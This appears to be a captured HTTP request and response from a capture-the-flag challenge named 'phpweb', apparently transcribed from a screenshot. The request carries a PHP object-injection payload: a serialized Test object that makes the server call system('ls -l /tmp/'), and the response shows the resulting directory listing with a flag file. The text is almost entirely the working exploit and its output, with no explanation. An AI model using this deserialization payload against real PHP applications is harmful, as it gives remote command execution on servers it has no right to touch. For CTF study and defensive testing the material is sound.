 1 POST /index.php HTTP/1.1
2 Host: 7f75b7ab-456c-4bdb-9c88-fd6c043c979b.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://7f75b7ab-456c-4bdb-9c88-fd6c043c979b.node3.buuoj.cn
10 Connection: close
11 Referer: http://7f75b7ab-456c-4bdb-9c88-fd6c043c979b.node3.buuoj.cn/index.php
12 Upgrade-Insecure-Requests: 1
13
14 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:11:"ls -l
/tmp/";s:4:"func";s:6:"system";}
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 18 May 2020 12:56:26 GMT
4 Content-Type: text/html
5 Content-Length: 705
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.38
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>phpweb</title>
14 <style type="text/css">
15 body {
16 background: url("bg.jpg") no-repeat;
17 background-size: 100%;
18 }
19 p {
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 total 4
31 -rw-r--r-- 1 root root 43 May 18 12:31 flagoefiu4r93
32 drwxr-xr-x 3 root root 18 Aug 10  2016 pear
33 drwxr-xr-x 3 root root 18 Aug 10  2016 pear</p>
34 <form  id=form1 name=form1 action="index.php" method=post>
35 <input type=hidden id=func name=func value='date'>
36 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
37 </body>
38 </html>
39